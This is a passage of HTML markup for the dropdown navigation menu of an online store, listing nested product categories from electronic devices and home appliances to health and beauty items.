		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
